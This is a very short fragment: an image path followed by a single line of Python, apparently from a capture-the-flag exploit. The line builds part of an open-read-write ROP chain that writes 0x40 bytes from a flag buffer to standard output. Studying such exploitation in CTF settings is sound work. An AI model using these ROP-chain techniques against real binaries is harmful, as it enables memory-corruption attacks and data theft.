 orw += p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(flag_addr + 0x100) + p64(pop_rdx_r12) + p64(0x40)*2 + p64(write)